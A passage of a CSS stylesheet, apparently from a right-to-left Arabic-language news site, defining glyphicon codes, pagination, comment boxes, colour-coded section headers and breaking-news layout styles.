before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}
 
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.pagination>li{display:inline;float:right;}
.pagination>li>a,.pagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#1B0C85;text-decoration:none;background-color:#fff;border:1px solid #ddd}

.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#1B0C85;background-color:#eee;border-color:#ddd}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#1B0C85;border-color:#1B0C85}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#D61E98;cursor:not-allowed;background-color:#fff}







.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:32%;}
#mineflright{float:right;width:67%;}
#minenewread-moreright{float:left;margin:10px 0 18px 6px;width:99%;}
#chapminenewread-moreright{float:left;margin:0px 0 18px 6px;width:100%;}
#minereadmoresuri{background-color:#ccc;float:left;height:3780px;margin: 12px 0 0 10px;width:1px;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; }
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;}

.minekarts{width:11%;float:left}
.minemorenewsleft{width:100%; float:left;margin:1px 0 10px 0;}
.minerandombigleft{float:left;width:49%}
#minerandombigkodukal{background-color:#1b0c85;float:left;height:1160px;margin:0 7px 0 7px;width:1px}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;}

.lengthyad{width:100%;float:left;margin:5px 0 5px 0;text-align:center;}
.lengthyad img{width:100%;height:95px;}

.oerahs{width:100%;float:left;margin:18px 0 0px 0;}
.shareo{width:76%;float:right;margin:5px 0 5px 0;}
.shareo span {
    float: left;
}

.sociafcontpart{width:100%;float:left;direction:rtl;margin:0 0 12px 0;text-align:center;}
.sociafcontfull{width:83%;float:left;direction:rtl;margin:0 0 12px 0;}
.sociafcontfull p{float:left; float:right;margin:0 10px 0 10px;}
.sociafcontfull p a{ background:#1B0C85;color:#000;border-radius:10px;color:#fff;padding:0px 10px 0 10px;}
.sociafcontfull span {
    float: right;
    margin: 0 10px;
}
.fcontfull{width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.fconthalright{width:33%;float:right;}
.fconthalright h3{color:#000;font-weight:normal;}
.fconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.fconthalleft{width:33%; float:right;margin:0 10px 0 10px;}
.fconthalleft h3{color:#000;font-weight:normal;}
.fconthalleft h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}

.txtnameas{width:96%; height:22px;padding:4px;}
.txtcommentsz{width:96%; height:122px;padding:4px;}
.dojki{border:none;float:right;text-align:center;}

.catbigfconthalright{width:69%;float:right;}
.catbigfconthalright h4 {
    float: left;
    width: 41%;
text-align:right;
padding: 13px 10px 0 0;
}
.catbigfconthalright h3{color:#000;font-weight:normal;}
.catbigfconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.catbigfconthalright p{width:27%;float:left;}
.catbigfconthalright h6{width:28%;float:left; margin:0 0 0 10px;}
.catcaptcha{width:92%; height:29px; padding:6px;  font-size: 14px; font-weight: bold; color: #192965;}

.bigfconthalright{width:69%;float:right;}
.bigfconthalright h3{color:#000;font-weight:normal;}
.bigfconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.bigfconthalright h6{ direction:rtl;font-weight:normal;}

.bigfconthalleft{width:28%; float:right;margin:0 10px 0 10px;}
.bigfconthalleft h3{color:#000;font-weight:normal;}
.bigfconthalleft h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.bigfconthalleft a{color:#0e8ecf;text-decoration: none;font-weight:normal;}
.bigfconthalleft p{width:100%; float:left;margin:0 0 4px 0;}

.tremsredform{width:76%;float:right;margin:8px 0 1px 0;}
.commentbut{width:auto;float:right;font-weight:normal;font-family: "Droid Arabic Naskh",tahoma;cursor:pointer;
height:auto;color:#1B0C85;border:1px solid #1B0C85;border-radius:20px;padding:8px 16px 8px 16px;text-align:center;background: #FFF;}
.commentbut:hover{background: #1B0C85;color:#fff;}

.readmoremoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.readmoremoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.readmoremoretopics a:hover{background: #9C0000;color:#fff;}
.tnemocnommoc{width:100%; float:left;margin:6px 0 0 0; }

.ajaxwrapper{width:100%;height:248px;float:left;overflow:hidden;overflow-y:scroll;}
.ajax-comment-rapper{background:#f5f5f5;border: 1px solid #fff;padding: 6px;float:left;width:98%; direction:rtl;}
.ajax-comment-rapper:hover{background:#EDEDED;}
.poacomment{width:100%;float:left; margin:30px 0 0 0;}
.commenuser{float:left;height:70px;margin-right: 2%;overflow: hidden;width: 70px;}
.photo-picture{height: 68px;overflow: hidden;border-radius:100%;width:68px; background:url(../img/no_user.png) no-repeat;}
.panopoly-image-thumbnail{border:none;width: 100%;height: 100% !important;}
.comment_ontent{width:98%;float:left;}
.comment_ontent h6{color:#939393; font-size:11px;float:right;width:auto;}
.comment_ontent h6 span{color:#9a0000; font-size:15px; float:right;padding:0 1px 0 10px;}
.comment_ontent h6 a{color:#939393; font-size:11px;float:left;}
.jiod p{width:100%;float:left;}
.votinwrap p{ float:left;margin:0 12px 0 0;}
a.like_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -3px;padding-left: 30px;}
a:hover.like_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -46px;padding-left: 30px;}
a.dislike_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -85px;padding-left: 30px;}
a:hover.dislike_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -132px;padding-left: 30px;}





.mineponnuskl{width:43%;margin:0 18px 10px 0;}
.minefohoroside{width:100%; float:left;}
.mineads{width:100%;float:left;margin:22px 0 0 0;}
.mineads img{width:100%;height:120px;}
.nettai{float:left;height:510px;margin: 0 0 5px;text-align: center;width: 100%;}
.nettai img{width:100%;height:510px;}
#netboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#netboxes img{width:97%;height:200px;margin:0 0 0 2px;}

#commentscount{width:100%;float:left;direction:rtl;}
#commentscount h3{color: #333333;font-size: 18px;}
#commentscount p{color: #000;font-size: 14px;padding:0 0 5px 0;}
.reaore{color:#1d427d;padding:0 0 8px 0;float:left;}
.blck{color:#000;}

.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:223px;width:100%;}



.kumpadamkodfu{border-bottom:1px dotted #81007F;float:left;width:100%;}
#kumpadamalso{width:100%;float:left;height:auto;padding:0 0 8px 0;margin:8px 0 6px 0;}
#kumpadamalso img{width:100%;height:158px;}


.nentertainbox h2{border-bottom:2px solid #81007F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.nentertainbox h2 a{background:#81007F;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.nedecorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.nedecorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.netravelbox h2{border-bottom:2px solid #066DC9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.netravelbox h2 a{background:#066DC9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.grayBox{width:100%;background-color:#000;height:100%;left:0;opacity:.8;position:fixed;top:0;z-index:1001}
.box_content{width:454px;direction:rtl;left:30%;overflow:auto;padding:16px;position:fixed;right:30%;top:1%;z-index:1002}#boxopen{width:100%;float:left;height:auto}#boxmel{width:100%;background:#B266FF;color:#fff;float:left;font:bold 14px Arial,Helvetica,sans-serif;height:30px;line-height:30px}#boxmel1{width:100%;background:none repeat scroll 0 0 #24b100;color:#fff;float:left;font:bold 14px Arial,Helvetica,sans-serif;height:30px;line-height:30px}#boxnaduu{width:96%;background:#fff;float:left;padding:9px}.thapu{cursor:pointer;width:50%;float:left}.thapus{float:left;width:50%;text-align:left}

.fullwi{width:100%;height:auto;float:left;}
#jegallery{width:100%;height:590px;float:left;overflow:hidden;}

.homepagedoctors{width:100%;height:110px;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:27%;height:110px;float:right;}
.rotcod{width:100%;height:100%;}

.homepagedoctorright{width:72%;float:left;text-align:center;}
.homepagedoctorright p{color:#fff;padding:16px 0 10px 0;}
.homepagedoctorright span{color:#000;}

.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}

.readmorepagedoctors{width:100%;height:152px;float:left;background:#b266ff;font-size:16px;margin:0 0 12px 0;}

.readmoredoctorleft{width:18%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:81%;float:left;text-align:center;}
.readmoredoctorright h1 a{width:100%;float:left;color:#fff;padding:26px 0 10px 0;font-size:20px;font-weight:normal;}

.readmoredoctorright p a{width:100%;float:left;color:#fff;padding:26px 0 10px 0;font-size:20px;font-weight:normal;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:12px 0 3px 0;}
.ftcod{width:100%;height:145px;}
.siripu{width:100%;float:left;text-align:center;}
.idal{position: relative; top: 0px; left: 0px; width:940px;height:600px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 600px;  overflow: hidden;}


#toptenmovie{width:100%;height:auto;float:left;margin:0 0 12px 0;box-shadow:0 0 2px #ccc;}
#toptenmovie p{width:100%;height:auto;float:left;text-align:center;color:#8C8C8C;margin:3px 0 2px 0;}
#toptenmovie h4{width:100%;height:auto;float:left;text-align:center;color:#247EB2;font-size:22px;line-height:28px;}
#toptenmovie h5{width:83%;height:auto;float:left;margin:1px 0 5px 0;text-align:center;color:#8C8C8C;font-size:18px;line-height:26px;}
#toptenmovie h6 a{width:13%;height:auto;float:left;text-align:center;color:#fff;font-size:18px;line-height:26px; background:#96B637;border:1px solid #83954B;height:33px;line-height:35px;margin:20px 0 0 0;}
#toptenmovie ul{width:100%;height:auto;float:left;margin:5px 0 0px 0;direction:ltr;}
#toptenmovie ul li{padding:0;list-style:none;float:left;width:100%;line-height:15px;}
#toptenmovie ul li span{margin:0px 6px 10px 14px;float:left;color:#fff;background:#96B637;padding:5px 2px 5px 2px;width:28px;text-align:center;}
#toptenmovie ul li a{width:auto;height:auto;text-align:left;color:#000;margin:10px 0 0 0px;font-size:13px;}
.toptenad{width:100%;float:left;}
.toptenad img{width:100%;height:135px;}

.toptenmusicads{width:100%;float:left;margin:10px 0 0 0;}
.toptenmusicads img{width:100%;height:125px;}


           .jssora05l, .jssora05r {
                display: block;
                position: absolute;
                /* size of arrow element */
                width: 40px;
                height: 40px;
                cursor: pointer;
                background: url(https://stat.tunisiatoday.com/images/a200.png) no-repeat;
                overflow: hidden;
            }
            .jssora05l { background-position: -10px -40px; }
            .jssora05r { background-position: -70px -40px; }
            .jssora05l:hover { background-position: -130px -40px; }
            .jssora05r:hover { background-position: -190px -40px; }
            .jssora05l.jssora05ldn { background-position: -250px -40px; }
            .jssora05r.jssora05rdn { background-position: -310px -40px; }






.trponnuskl{width:43%;margin:0 18px 10px 0;}
.trponnuskl img{display:block;}
.travel-cen{text-align: center;}
.travelien{width:65%;float:right; text-align: center;padding:18px 0 12px 0;}
.travel-con{box-shadow: 0 3px 5px 5px #ccc;float:left;height:auto;margin-top:5px;width:100%;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;}
.travel-hertz img{width:100%;height:380px}

#converterwomenewsright{width:16%;height:auto;float:left;margin:0 0 10px 23px}
#converterwomenewsright img{width:100%;height:418px;}





/*----------BREAKING NEWS PAGE START---------*/

.readrightboxarea h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readrightboxarea  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readrightboxarea-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

.readrightboxareaz h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readrightboxareaz  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readrightboxareaz-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

.newsrandombox h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.newsrandombox  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.newsrandomtriangle-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

.commentareabox h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.commentareabox  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.commentareaboxtriangle-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}



.mysportbox h2{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mysportbox  h2 a{background:#40a501;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mysporttriangle-down-right{border-right: 33px solid #40a501;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mysportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mysportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.mysportmoretopics a:hover{background: #40a501;color:#fff;}


.mybusinessbox h2{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mybusinessbox h2 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mybusinesstriangle-down-right{border-right: 33px solid #03508C;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mybusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mybusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.mybusinessmoretopics a:hover{background: #03508C;color:#fff;}


.mymediabox h2{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mymediabox h2 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mymediatriangle-down-right{border-right: 33px solid #999900;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mymediamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mymediamoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mymediamoretopics a:hover{background: #999900;color:#fff;}



.myentertainbox h2{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myentertainbox h2 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myentertaintriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myentertainmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myentertainmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #81007f;}
.myentertainmoretopics a:hover{background: #81007f;color:#fff; }


.myhealthbox h2{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myhealthbox h2 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myhealthtriangle-down-right{border-right: 33px solid #B266FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myhealthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myhealthmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #B266FF;}
.myhealthmoretopics a:hover{background: #B266FF;color:#fff;}


.mywomenbox h2{border-bottom:2px solid #DF214F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mywomenbox h2 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mywomentriangle-down-right{border-right: 33px solid #DF214F;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mywomenmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mywomenmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #DF214F;}
.mywomenmoretopics a:hover{background: #DF214F;color:#fff;}


.mysciencebox h2{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mysciencebox h2 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mysciencetriangle-down-right{border-right: 33px solid #10ACB0;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mysciencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mysciencemoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #10ACB0;}
.mysciencemoretopics a:hover{background: #10ACB0;color:#fff;}


.myenvironmentbox h2{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myenvironmentbox h2 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myenvironmenttriangle-down-right{border-right: 33px solid #66CC00;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myenvironmentmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myenvironmentmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.myenvironmentmoretopics a:hover{background: #66CC00;color:#fff;}



.mytravelbox h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mytravelbox h2 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mytraveltriangle-down-right{border-right: 33px solid #066dc9;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mytravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mytravelmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #066dc9;}
.mytravelmoretopics a:hover{background: #066dc9;color:#fff;}



.myautobox h2{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myautobox h2 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myautotriangle-down-right{border-right: 33px solid #7310b0;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myautomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myautomoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #7310b0;}
.myautomoretopics a:hover{background: #7310b0;color:#fff;}


.breaktop-bands{font-size:12px;font-weight:normal;color:#fc2022;height:23px;line-height:24px;margin:0;direction:rtl}
#mybreakingnews-arampam{width:99%;border:2px solid #fc2022;float:left;height:41px;margin:0 0 18px 0px;}
#mybreakingnewsbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -1px no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:3px 0 3px 12px}
#mybreakingnewsbn a{color:#FFF}#mybreakingnewsbn a:hover{color:#9a0000;}
#breakpanel-wrapper{background:#fc2022;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.bid{font:10px arial}
.newread-mostread{height:auto;text-align:right;width:100%;}
.latestpa{float:left;margin: 0 0 15px;width:100%;}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0 0 6px;width:100%;}

.newread-threadtext-moretopics{padding:6px 0 0 0;direction:rtl;float:left;width:62%;text-align:center;}
.newread-threadsone-moretopics a{color:#9c0000;font-size:14px;line-height:24px;}
.newread-threadsone-moretopics a:hover{color:#000000;text-decoration:underline;}
.newread-threadimage-moretopics{float:right;padding:5px 0 0 6px;width:36%;}
.newread-threadtext-moretopics p{direction:ltr;float:left;font-size: 10px;padding:6px 0 1px 0;text-align:center;width:100%;}

#bentenfull{float:left;height:auto;width:100%;}
#bentenleft{float:left;width:86%;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:13%;}
.publishedspac{direction:rtl;float:left;padding: 0 5px;text-align: right;}
.published1{float: right;}
.dumka{color:#0f0875;float:left;font-size:13px;font-weight: normal;padding: 6px 0 0 0;}
#videosection{float:left;height:auto;width:100%;}
#padamimg{text-align:center;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;}
#padamtwo{float:left;height:auto;margin:0 0 5px 30px;width:22%;}

#breakshadi{margin: 10px 0 20px;text-align: center;width:100%;}
.breakimage{border:1px solid #fff;padding:2px;}
.breakimage:hover{background:#fff;border: 1px solid #fff;padding: 2px;}
.grayborder{border:1px solid #fff;padding:2px;}
#housefull{float:left;height: auto;width:100%;}
.morerandomboxs h2{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;text-transform:none;height:33px;width:100%;}
.morerandomboxs h2 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.morerandomstriangle-down-right{border-right: 33px solid #13a600;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


.athamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0px 0;}
.athamoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.athamoretopics a:hover{background: #9C0000;color:#fff;}

.breakgmttimeband{color:#fc2022;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:15px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:26px;width:100%;float:left;margin:5px 0 0 0;}
.breakitems-rows h2 a{color:#000;}
.breakitems-rows h2 a:hover{color:#0c0;}

